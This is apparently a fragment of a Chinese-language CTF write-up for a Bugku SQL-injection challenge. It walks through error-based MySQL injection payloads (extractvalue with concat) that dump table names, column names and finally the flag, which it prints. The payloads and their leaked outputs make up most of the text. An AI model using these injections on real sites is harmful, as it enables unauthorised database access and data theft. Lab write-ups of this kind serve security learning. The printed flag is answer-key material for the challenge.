 LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e, (select group_concat(table_name) from information_schema.tables where table_schema="web1002-2"),0x7e)))--
Nobody!
XPATH syntax error: '~class,flag2~'
微信号: lemon-sec
爆列
?id=1' and (extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns
wheretable_schema="web1002-2" and table_name="flag2"),0x7e)))--+
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e, (select group_concat(column_name) from information_schema.columns where table_schema="web1002-2" and table_name="flag2"),0
Nobody!
XPATH syntax error: '~flag2,address~'
微信号: lemon-sec
爆 flag
?id=1' and (extractvalue(1,concat(0x7e,(select group_concat(flag2) from
flag2),0x7e)))--+
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e, (select group_concat(flag2) from flag2),0x7e)))--
Nobody!
XPATH syntax error: '~flag{Bugku-sql_6s-2i-4t-bug}~'
微信号: lemon-sec
得到
flag{Bugku-sql_6s-2i-4t-bug}
flag 均为小写 flag{bugku-sql_6s-2i-4t-bug}
微信号: lemon-sec
本地主要是 sql 注入，报错注入以及异或注入